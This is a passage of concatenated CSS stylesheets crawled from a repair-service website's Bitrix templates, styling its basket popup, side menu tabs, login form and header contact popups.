    border-color: transparent transparent #e4e5e6 transparent;
    margin-top: -3px;
}

.b1t-ymservice-sale-basket-basket-line-top .context.empty-cart .context-text{
    padding-right: 0px;
}
.b1t-ymservice-sale-basket-basket-line-top .context.empty-cart .tail{
    display: none;
}


.b1t-ymservice-sale-basket-basket-line-top .popup {
    border:1px solid #c6c6c6;
    display:none;
    overflow:hidden;
    z-index:205;
    border-top: 2px solid #2a97d1;
    color: #000000;
    background: #fff;
    position: absolute;
    right: 25px;
    top: 100%;
    width: 400px;
    margin-top: -2px;
}

html.bx-no-touch .b1t-ymservice-sale-basket-basket-line-top:hover .popup,
html.bx-touch .b1t-ymservice-sale-basket-basket-line-top.hover .popup{
    display: block;
}

html.bx-no-touch .b1t-ymservice-sale-basket-basket-line-top:hover .popup.hidden,
html.bx-touch .b1t-ymservice-sale-basket-basket-line-top.hover .popup.hidden{
    display: none;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .close {
    position: absolute;
    top: 15px;
    right: 15px;
    display: block;
    z-index: 10;
}
html.bx-touch .b1t-ymservice-sale-basket-basket-line-top .popup .close {
    display: block;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .item {
    position: relative;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .item td {
    padding: 10px;
    background: #ffffff;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .item:hover td {
    background: #eeeff0;
}


.b1t-ymservice-sale-basket-basket-line-top .popup table {
    width: 100%;
    border-collapse: collapse;
}

.b1t-ymservice-sale-basket-basket-line-top .popup table td {
    vertical-align: middle;
    border-top: 1px solid #e0e0e0;
}

.b1t-ymservice-sale-basket-basket-line-top .popup table .picture {
    width: 70px;
    text-align: center;
}

.b1t-ymservice-sale-basket-basket-line-top .popup table .picture img{
    max-width: 100%; 
    width: auto\9; /* ie8 */ 
}

.b1t-ymservice-sale-basket-basket-line-top .popup table .picture a,
.b1t-ymservice-sale-basket-basket-line-top .popup table .picture a:focus,
.b1t-ymservice-sale-basket-basket-line-top .popup table .picture a:hover{
    border-bottom: none;
}

.b1t-ymservice-sale-basket-basket-line-top .popup a.link {
    font-size: 14px;
    color: #2a98d3;
    text-decoration: none;
    border-bottom-color: transparent;
}

.b1t-ymservice-sale-basket-basket-line-top .popup a.link:focus,
.b1t-ymservice-sale-basket-basket-line-top .popup a.link:hover{
    border-bottom: 1px solid #0d47a1;
    color: #0d47a1;
}

.b1t-ymservice-sale-basket-basket-line-top .popup td.all {
    text-align: center;
    padding: 20px 10px;
}


.b1t-ymservice-sale-basket-basket-line-top .popup .price {
    font-size: 18px;
    color: #000000;
    font-weight: 500;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .cnt {
    font-size: 14px;
    color: #000000;
    font-weight: 500;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .delete {
    position: absolute;
    bottom: 10px;
    right: 10px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    background: transparent url('images/delete.png') center center no-repeat;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .tabs {
    margin: 10px 0px;
    padding: 0px 10px;
    
}

.b1t-ymservice-sale-basket-basket-line-top .popup .tabs a {
    margin-right: 20px;
    color: #2a98d3;
    font-weight: 500;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .tabs a:last-of-type {
    margin-right: 0px;
}

.b1t-ymservice-sale-basket-basket-line-top .popup .tabs a.active {
    border-bottom-color: transparent;
    cursor: default;
    color: #000;
    opacity: 0.54;
}




@media only screen and (max-width: 767px){
    
    .b1t-ymservice-sale-basket-basket-line-top .context-text {
        padding-right: 0px;
        padding-top: 18px;
    }
    
    .b1t-ymservice-sale-basket-basket-line-top .context-text-title {
        display: none;
    }
    
    .b1t-ymservice-sale-basket-basket-line-top .context-text .tail {
        display: none;
    }
    
    .b1t-ymservice-sale-basket-basket-line-top .popup {
       
        right: 20px;
        
    }
    
    .b1t-ymservice-sale-basket-basket-line-top .popup .tabs a {
        margin-right: 10px;
        font-size: 14px;
    }
}

@media only screen and (max-width: 500px){
    
    .b1t-ymservice-sale-basket-basket-line-top .popup {
       
        right: -40px;
        width: 350px;
    }
}

@media only screen and (max-width: 380px){
    
    .b1t-ymservice-sale-basket-basket-line-top .popup {
       
        right: -40px;
        width: 300px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/menu/left-side/style.css?15060099144765
body_size: 873
content:
.b1t-ymservice-menu-left-side {
    padding-top: 0px;
    padding-bottom: 0px;

}

.b1t-ymservice-menu-left-side .nav a{
    color: #000000;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
}

.b1t-ymservice-menu-left-side .nav ul {
    display: none;
}

.b1t-ymservice-menu-left-side li.parent > a {
    padding-right: 45px;
}

.b1t-ymservice-menu-left-side li a .tail {
    position: absolute;
    right: 20px;
    top: 50%;
    margin-top: -10px;
    
    width: 20px;
    height: 20px;
}

.b1t-ymservice-menu-left-side li a .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #BBBBBB transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
    
}

.b1t-ymservice-menu-left-side li:before {
    display: none;
}

.b1t-ymservice-menu-left-side li {
    padding-left: 0px;
    padding-bottom: 0px;
}

.b1t-ymservice-menu-left-side a,
.b1t-ymservice-menu-left-side a:hover,
.b1t-ymservice-menu-left-side a:focus{
    text-decoration: none;
    border-bottom: none;
}


/* ----------------------- */
/* Табы действий           */
/*-------------------------*/

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu{
    display: none;
}

.b1t-ymservice-menu-left-side .main-blocks .tab.active .tab-menu{
    display: block;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button {
    height: 60px;
    cursor: pointer;
    position: relative;
    font-size: 14px;
}

/* ----------------------- */
/* Иконка таба             */
/*-------------------------*/
.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button-icon {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 60px;
    padding-left: 0px;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button-icon:before {
    top: 50%;
    left: 50%;
    margin-top: -36px;
    margin-left: -36px;
}

/* Корректировка положения иконки таба "Узнать стоимость" */
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before {
    margin-top: -28px;
    margin-left: -20px;
}

/* Корректировка положения иконки таба "Сдать в ремонт" */
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before {
    margin-top: -24px;
    margin-left: -18px;
}

/* Корректировка положения иконки таба "Получить из ремонта" */
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get] .tab-button-icon:before {
    margin-top: -22px;
    margin-left: -30px;
}

/* ----------------------- */
/* Текст кнопки таба       */
/*-------------------------*/

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button-text {
    position: absolute;
    left: 60px;
    bottom: 0px;
    top: 0px;
    right: 0px;
    border-bottom: 1px solid #dcdcdc;
}

html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab:hover .tab-button-text,
.b1t-ymservice-menu-left-side .main-blocks .tab.active .tab-button-text {
    color: #fff;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button-text table {
    width: 100%;
    height: 100%;
}
.b1t-ymservice-menu-left-side .main-blocks .tab .tab-button-text table td {
    vertical-align: middle;
    padding: 0px 15px;
}


/* ------------------------------- */
/* Пункт меню таба                 */
/*-------------------------------- */

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item {
    position:relative;
    height: 52px;
    background: #f7f7f7;
    font-size: 14px;
    cursor: pointer;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item:hover {
    position:relative;
    height: 52px;
    background: #eeeeee;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item-icon {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 60px;
    padding-left: 0px;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item-icon .icon-24 {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto auto auto auto;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item-text {
    position: absolute;
    left: 60px;
    bottom: 0px;
    top: 0px;
    right: 0px;
}

.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item-text table {
    width: 100%;
    height: 100%;
}
.b1t-ymservice-menu-left-side .main-blocks .tab .tab-menu-item-text table td {
    vertical-align: middle;
    padding: 0px 15px;
}



    



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/menu/left-side/style.css?15192068611613
body_size: 134
content:
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-cost] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost] .tab-button-icon {
  background: #2a98d3;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-cost] .tab-button-text,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-cost]:hover .tab-button-text {
  border-bottom-color: #2a98d3;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-repair] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair] .tab-button-icon {
  background: #fcba02;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-repair] .tab-button-text,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-repair]:hover .tab-button-text {
  border-bottom-color: #fcba02;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-get] .tab-button,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get]:hover .tab-button,
.b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get] .tab-button-icon {
  background: #c2d138;
}
.b1t-ymservice-menu-left-side .main-blocks .tab.active[data-tab=tab-get] .tab-button-text,
html.bx-no-touch .b1t-ymservice-menu-left-side .main-blocks .tab[data-tab=tab-get]:hover .tab-button-text {
  border-bottom-color: #c2d138;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/.default/components/bitrix/system.auth.form/top/style.css?15060099414881
body_size: 813
content:
.b1t-ymservice-system-auth-form-top {
    padding-top: 0px;
    padding-bottom: 0px;
}

.b1t-ymservice-system-auth-form-top .login-panel-title {
    height: 50px;
    cursor: pointer;
}

.b1t-ymservice-system-auth-form-top .login-panel-title .login-button {
    color: #fff;
    font-weight: 300;
    padding: 14px 0px 14px 60px;
    position:relative;
}

.b1t-ymservice-system-auth-form-top .user-panel-title {
    height: 50px;
    background: #364048;
    cursor: pointer;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .user-button {
    color: #fff;
    font-weight: 300;
    padding: 14px 25px 14px 60px;
    position:relative;
    display: inline-block;
}

.b1t-ymservice-system-auth-form-top .login-panel-title .login-button .login-button-icon,
.b1t-ymservice-system-auth-form-top .user-panel-title .user-button .login-button-icon{
    position: absolute;
    width: 30px;
    height: 30px;
    background: #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    left: 20px;
    top: 10px;
    padding-left: 0px;
}

.b1t-ymservice-system-auth-form-top .login-panel-title .login-button .login-button-icon:before,
.b1t-ymservice-system-auth-form-top .user-panel-title .user-button .login-button-icon:before{
    position: absolute;
    top: 5px;
    left: 5px;
}


.b1t-ymservice-system-auth-form-top .user-panel-title .user-button img {
    display: block;
    position: absolute;
    width: 31px;
    height: 31px;
    left: 20px;
    top: 10px;
   
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    
    border: 1px solid #50585f;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .user-button:after {
    content: " ";
    display: block;
    position: absolute;
    width: 33px;
    height: 33px;
    left: 19px;
    top: 9px;
   
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    
    border: 2px solid #50585f;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .user-button.user-no-photo:after {
    display:none;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .tail {
    position: absolute;
    width: 20px;
    height: 20px;
    
    top: 50%;
    margin-top: -10px;
    right: 0px;
    
    cursor: pointer;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .tail:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 5px 0 5px;
    border-color: #e4e5e6 transparent transparent transparent;
    content: " ";
    display: block;
    
    position: absolute;
    top: 50%;
    margin-top: -2px;
    left: 50%;
    margin-left: -5px;
}

.b1t-ymservice-system-auth-form-top .user-panel-title .user-name {
   text-overflow: ellipsis;
   white-space: nowrap;
   overflow: hidden; 
   display: inline-block;
   max-width: 220px;
}




.b1t-ymservice-system-auth-form-top .tab-nav {
    margin-top: 0px; 
    margin-bottom: 0px; 
}

.b1t-ymservice-system-auth-form-top .tab-nav a {
    font-size: 14px;
}

.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav a{
    font-weight: 400;
}
.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav a:focus, 
.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav a:hover, 
.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav .a:focus, 
.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav .a:hover, 
.b1t-ymservice-system-auth-form-top.menu-content .tab-nav .nav li.selected > a {
    background: transparent;
}

.b1t-ymservice-system-auth-form-top.menu-content .tab-pane {
    padding-bottom: 20px;
}

.b1t-ymservice-system-auth-form-top .login-panel-content {
    padding: 0px 20px;
    position: relative;
}

.b1t-ymservice-system-auth-form-top .forgot-password {
    font-size: 14px;
}

.b1t-ymservice-system-auth-form-top .buttons-wrapper {
    margin-top: 20px;
    text-align: center;
}

.b1t-ymservice-system-auth-form-top .buttons-wrapper .btn{
     padding: 8px 60px;
}

.b1t-ymservice-system-auth-form-top .captcha,
.b1t-ymservice-system-auth-form-top .b1t-ymservice-main-register-custom .captcha{
    position: absolute;
    right: 0px;
    top: -5px;
    width: 150px;
    height: 33px;
}

.b1t-ymservice-system-auth-form-top .form-group-label {
    margin-top: 30px;
    margin-bottom: 30px;
}

.b1t-ymservice-system-auth-form-top .socserv-delimiter {
    height: 1px;
    background: #e0e0e0;
    margin: 20px -20px;
}


.b1t-ymservice-system-auth-form-top .b1t-ymservice-main-register-custom .buttons-wrapper {
    text-align: center;
}

.b1t-ymservice-system-auth-form-top .b1t-ymservice-main-register-custom .buttons-wrapper .btn{
     padding: 8px 60px;
}


.b1t-ymservice-system-auth-form-top .send-sms-link {
    font-size: 12px;
    position: relative;
    top: 5px;
    text-align: right;
}


.b1t-ymservice-system-auth-form-top #sms-tab {
    padding-top: 15px;
}
   

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/upload/b1team.ymservice/less_compiled/s1/bitrix/templates/.default/components/bitrix/system.auth.form/top/style.css?151920686182
body_size: -47
content:
.b1t-ymservice-system-auth-form-top .login-panel-title {
  background: #c2d138;
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-contacts/style.css?15173842642141
body_size: 476
content:
#header-contacts {
    background: #f7f8f9;
    padding: 20px 0px;
    
     -moz-box-shadow: 1px 2px 2.82px 0.18px rgba(0, 0, 0, 0.17);
    -webkit-box-shadow: 1px 2px 2.82px 0.18px rgba(0, 0, 0, 0.17);
    box-shadow: 1px 2px 2.82px 0.18px rgba(0, 0, 0, 0.17);
    position: relative;
    z-index: 12;
}

#header-contacts-logo {
    min-height: 90px;
    position: relative;
}
#header-contacts-logo img {
    position: absolute;
    margin: auto auto auto 0px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    border: 0;
    max-width: 100%;
    height: auto;
    max-height: 100%;
} 

#header-contacts-logo .logo-2x {
    display: none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
    only screen and (-o-min-device-pixel-ratio: 3/2),
    only screen and (min--moz-device-pixel-ratio: 1.5),
    only screen and (min-device-pixel-ratio: 1.5) {
        
        #header-contacts-logo .logo-1x {
            display: none;
        }
        
        #header-contacts-logo .logo-2x {
            display: inline;
        }
}

@media only screen and (min-width: 768px)  and (max-width: 991px) {
    #header-contacts-logo {
        min-height: 60px;
    }
}

@media only screen and (max-width: 767px) {
    .header-contacts-logo-col {
        padding-right: 0px;
    }
    
    #header-contacts-logo {
        text-align: center;
        min-height: 68px;
    }
    
    #header-contacts-logo img {
        margin: auto;
    }
}

@media only screen and (max-width: 570px) {
    #header-contacts-logo {
        min-height: 54px;
    }
}

@media only screen and (max-width: 400px) {
    #header-contacts-logo {
        min-height: 44px;
    }
    
    #header-contacts-table,
    .header-contacts-table-col{
        position: static;
    }
}

#header-contacts .table-row {
    display: table-row;
}

#header-contacts .table-cell {
    display: table-cell;
    width: 1%;
    border-right: 1px solid #e0e0e0;
    vertical-align: middle;
}

#header-contacts .table-cell:last-child {
    border-right: none;
}

#header-contacts-table {
    margin-top: 0px;
    margin-bottom: 0px;
    width: 100%;
    display: table;
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-phones/style.css?15173842713321
body_size: 555
content:
.b1t-ymservice-custom-header-phones {
    position: relative;
    padding: 20px;
}

.b1t-ymservice-custom-header-phones .context {
    color: #1f1a1a;
}

.b1t-ymservice-custom-header-phones .context .action a {
    text-decoration: none;
    border-bottom-width: 1px;
}

.b1t-ymservice-custom-header-phones .clickable-panel {
    cursor: pointer;
    white-space: nowrap;
}

.b1t-ymservice-custom-header-phones .description {
    font-size: 14px;
}

.b1t-ymservice-custom-header-phones .popup {
    display: none;
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    z-index: 5;
    background: #ffffff;
    padding: 21px;
    min-width: 260px;
}

.b1t-ymservice-custom-header-phones.hover .popup{
    display: block;
}

.b1t-ymservice-custom-header-phones .popup .close {
    position: absolute;
    top: 15px;
    right: 15px;
    display: none;
    z-index: 3;
}

.b1t-ymservice-custom-header-phones .popup .close {
    display: block;
}

.b1t-ymservice-custom-header-phones .popup .callback-btn {
    width: 100%;
    margin-top: 10px;
}

.b1t-ymservice-custom-header-phones .popup .callback-wrapper {
    display: none;
}

.b1t-ymservice-custom-header-phones .popup .call-from-site .btn {
    width: 100%;
    margin-top: 10px;
    display: block;
}

@media only screen and (min-width: 1200px) {
    .b1t-ymservice-custom-header-phones .clickable-panel {
        width: 230px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    
    
    .b1t-ymservice-custom-header-phones .popup {
        left: -16px;
         top: -11px;
    }
}


@media only screen  and (max-width: 991px) {
    
    .b1t-ymservice-custom-header-phones {
        padding: 10px 5px;
    }  
    
    .b1t-ymservice-custom-header-phones .clickable-panel .context {
        font-size: 14px;
        padding-left: 29px;
    }
    .b1t-ymservice-custom-header-phones .clickable-panel .context:before {
        left: 3px;
    }
}

@media only screen  and (max-width: 767px) {

    .b1t-ymservice-custom-header-phones .clickable-panel .context .context-text,
    .b1t-ymservice-custom-header-phones .clickable-panel .context .action {
        display: none !important;
    }
    
    .b1t-ymservice-custom-header-phones {
        padding: 0px;
    }
    
    .b1t-ymservice-custom-header-phones .clickable-panel {
        padding: 22px 10px;
        text-align: center;
    }
    
    .b1t-ymservice-custom-header-phones .clickable-panel .context {
        height: 24px;
        padding-left: 0px;
    }
    
    .b1t-ymservice-custom-header-phones .clickable-panel .context:before {
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }
    
    .b1t-ymservice-custom-header-phones .popup {
        left: auto;
        right: -40px;
    }
}

@media only screen and (max-width: 570px) {
    
    .b1t-ymservice-custom-header-phones .clickable-panel {
        padding: 15px 10px;
    }
}

@media only screen and (max-width: 400px) {
    
    .b1t-ymservice-custom-header-phones .clickable-panel {
        padding: 10px 10px;
    }
    
    .b1t-ymservice-custom-header-phones {
        position: static;
    }
    
    .b1t-ymservice-custom-header-phones .popup {
        top: 10px;
        left: 10px;
        right: 10px;
        width: auto;
    }  
}



--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/header-email/style.css?16723253713100
body_size: 534
content:
.b1t-ymservice-custom-header-email {
    position: relative;
    padding: 20px;
}

.b1t-ymservice-custom-header-email .context {
    color: #1f1a1a;
}

.b1t-ymservice-custom-header-email .context .action a {
    text-decoration: none;
    border-bottom-width: 1px;
}

.b1t-ymservice-custom-header-email .clickable-panel {
    cursor: pointer;
    white-space: nowrap;
}

.b1t-ymservice-custom-header-email .description-wrapper {
    font-size: 14px;
}

.b1t-ymservice-custom-header-email .popup {
    display: none;
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    z-index: 5;
    background: #ffffff;
    padding: 21px;
    min-width: 260px;
}

.b1t-ymservice-custom-header-email.hover .popup{
    display: block;
}

.b1t-ymservice-custom-header-email .popup .close {
    position: absolute;
    top: 15px;
    right: 15px;
    display: none;
    z-index: 3;
}

.b1t-ymservice-custom-header-email .popup .close {
    display: block;
}

.b1t-ymservice-custom-header-email .popup .online-chat .btn {
    width: 100%;
    margin-top: 10px;
    display: block;
}

@media only screen and (min-width: 1200px) {
    .b1t-ymservice-custom-header-email .clickable-panel {
        width: 230px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    
    .b1t-ymservice-custom-header-email .popup {
        left: -16px;
         top: -11px;
    }
 
}

@media only screen and (max-width: 991px) {
    
    .b1t-ymservice-custom-header-email {
        padding: 10px 5px;
    }
    
    .b1t-ymservice-custom-header-email .clickable-panel .context {
        font-size: 14px;
        padding-left: 30px;
    }
    .b1t-ymservice-custom-header-email .clickable-panel .context:before {
        left: 3px;
    }
}

@media only screen  and (max-width: 767px) {

    .b1t-ymservice-custom-header-email .clickable-panel .context .context-text,
    .b1t-ymservice-custom-header-email .clickable-panel .context .action {
        display: none !important;
    }
    
    .b1t-ymservice-custom-header-email {
        padding: 0px;
    }
    .b1t-ymservice-custom-header-email .popup {
        left: auto;
        right: -40px;
    }
    
    .b1t-ymservice-custom-header-email .clickable-panel {
        padding: 22px 10px;
        text-align: center;
    }
    
    .b1t-ymservice-custom-header-email .clickable-panel .context {
        height: 24px;
        padding-left: 0px;
    }
    
    .b1t-ymservice-custom-header-email .clickable-panel .context:before {
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }
}

@media only screen and (max-width: 570px) {
    
    .b1t-ymservice-custom-header-email .clickable-panel {
        padding: 15px 10px;
    }
}

@media only screen and (max-width: 400px) {
    
    .b1t-ymservice-custom-header-email .clickable-panel {
        padding: 10px 10px;
    }
    
    .b1t-ymservice-custom-header-email {
        position: static;
    }
    
    .b1t-ymservice-custom-header-email .popup {
        top: 10px;
        left: 10px;
        right: 10px;
        width: auto;
    }  
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/header-address/style.css?15173842575266
body_size: 897
content:
.b1t-ymservice-news-list-header-adress {
    position: relative;
    padding: 20px;
}

.b1t-ymservice-news-list-header-adress .context {
    color: #1f1a1a;
}

.b1t-ymservice-news-list-header-adress .context .action a {
    border-bottom-width: 1px;
}

.b1t-ymservice-news-list-header-adress .clickable-panel {
    cursor: pointer;
    white-space: nowrap;
}

.b1t-ymservice-news-list-header-adress .description-wrapper {
    font-size: 14px;
}

.b1t-ymservice-news-list-header-adress .popup {
    display: none;
    position: absolute;
    top: -1px;
    left: -1px;
    right: -1px;
    z-index: 5;
    background: #ffffff;
    padding: 21px;
    min-width: 260px;
}

/* ------------------------------- */
/* Иконки метро                    */
/*-------------------------------- */
.b1t-ymservice-news-list-header-adress .item .metro {
    padding-left: 34px;
    position: relative;
}

.b1t-ymservice-news-list-header-adress .item .metro-icon {
    width: 17px;
    height: 17px;
    position: absolute;
    top: 2px;
    left: 3px;
    
    color: #fff;
    font-size: 10px;
    line-height: 18px;
    font-weight: 400;
    display: inline-block;
    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.b1t-ymservice-news-list-header-adress .item .metro-icon table {
    width: 100%;
    height: 100%;
}

.b1t-ymservice-news-list-header-adress .item .metro-icon table td {
    vertical-align: middle;
    text-align:center;
}


@media only screen and (max-width: 479px) {
    .b1t-ymservice-news-list-header-adress {
        padding: 0px;
    }
    .b1t-ymservice-news-list-header-adress .popup {
        left: auto;
    }
    
    .b1t-ymservice-news-list-header-adress .clickable-panel {
        padding: 32px 20px;
        text-align: center;
    }
      
}

.b1t-ymservice-news-list-header-adress.hover .popup{
    display: block;
}

.b1t-ymservice-news-list-header-adress .popup .close {
    position: absolute;
    top: 15px;
    right: 15px;
    display: none;
    z-index: 3;
}

.b1t-ymservice-news-list-header-adress .popup .close {
    display: block;
}

.b1t-ymservice-news-list-header-adress .popup .h2 {
    margin-top: 0px;
    margin-bottom: 0px;
    padding-right: 20px;
}

.b1t-ymservice-news-list-header-adress .popup .item {
    border-bottom: 1px solid #e9e9e9;
    padding: 21px;
    margin: 0px -21px;
    font-size: 14px;
}

.b1t-ymservice-news-list-header-adress .popup .item.last {
    border-bottom: 0px;
    padding-bottom: 5px;
}

.b1t-ymservice-news-list-header-adress .popup .item.sale-points {
    border-bottom: 0px;
    padding-bottom: 5px;
    border-top: 1px solid #e9e9e9;
    margin-top: 21px;
    margin-bottom: 15px;
}

.b1t-ymservice-news-list-header-adress .popup .item .metro,
.b1t-ymservice-news-list-header-adress .popup .item .address{
    min-height: 19px;
}

.b1t-ymservice-news-list-header-adress .popup .item .address:before {
    left: 3px;
}

.b1t-ymservice-news-list-header-adress .popup .item a {
    text-decoration: none;
    border-bottom-width: 1px;
}

.b1t-ymservice-news-list-header-adress .popup .btn {
    width: 100%;
    margin-top: 10px;
    display: block;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    
    .b1t-ymservice-news-list-header-adress .popup {
        left: -16px;
         top: -11px;
    }
 
}

@media only screen and (max-width: 991px) {
    
    .b1t-ymservice-news-list-header-adress {
        padding: 10px 5px;
    }
    
    .b1t-ymservice-news-list-header-adress .clickable-panel .context {
        font-size: 14px;
        padding-left: 30px;
    }
    .b1t-ymservice-news-list-header-adress .clickable-panel .context:before {
        left: 3px;
    }
    
    .b1t-ymservice-news-list-header-adress .popup {
        left: auto;
        right: -1px;
    }
}

@media only screen  and (max-width: 767px) {

    .b1t-ymservice-news-list-header-adress .clickable-panel .context .context-text,
    .b1t-ymservice-news-list-header-adress .clickable-panel .context .action {
        display: none !important;
    }
    
    .b1t-ymservice-news-list-header-adress {
        padding: 0px;
    }
    
    .b1t-ymservice-news-list-header-adress .clickable-panel {
        padding: 20px 10px;
        text-align: center;
    }
    
    .b1t-ymservice-news-list-header-adress .clickable-panel .context {
        height: 24px;
        padding-left: 0px;
    }
    .b1t-ymservice-news-list-header-adress .clickable-panel .context:before {
        top: 50%;
        left: 50%;
        margin-top: -12px;
        margin-left: -12px;
    }
}

@media only screen and (max-width: 570px) {
    
    .b1t-ymservice-news-list-header-adress .clickable-panel {
        padding: 15px 10px;
    }
}

@media only screen and (max-width: 590px) {
    
    
    .b1t-ymservice-news-list-header-adress .popup {
        width: 300px;
    }
    
    
}

@media only screen and (max-width: 400px) {
    
    .b1t-ymservice-news-list-header-adress .clickable-panel {
        padding: 10px 10px;
    }
    
    .b1t-ymservice-news-list-header-adress {
        position: static;
    }
    
    .b1t-ymservice-news-list-header-adress .popup {
        top: 10px;
        left: 10px;
        right: 10px;
        width: auto;
    }  
}





--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/b1team/ymservice.custom/main-blocks/style.css?163975011124441
body_size: 2644
content:
.b1t-ymservice-custom-main-blocks {
    position:relative;
    z-index:11;
}

.b1t-ymservice-custom-main-blocks h1 {
    text-align: center;
/*    text-transform: uppercase; */
    margin: 30px 0px;
}

/* ----------------------- */
/* Таб общий               */
/*-------------------------*/
.b1t-ymservice-custom-main-blocks .tab {
    -moz-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    
    background: #fff;
    position: relative;
    overflow: hidden;
    
    -webkit-transition: background 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    transition: background 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    
    height: 108px;
}

.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab {
    -moz-box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
    -webkit-box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
    box-shadow: 3px 5px 18px 0px rgba(0, 0, 0, 0.21);
}


/* Кнопка таба (обёртка для иконки и текста таба) */
.b1t-ymservice-custom-main-blocks .tab .tab-button{
    cursor: pointer;
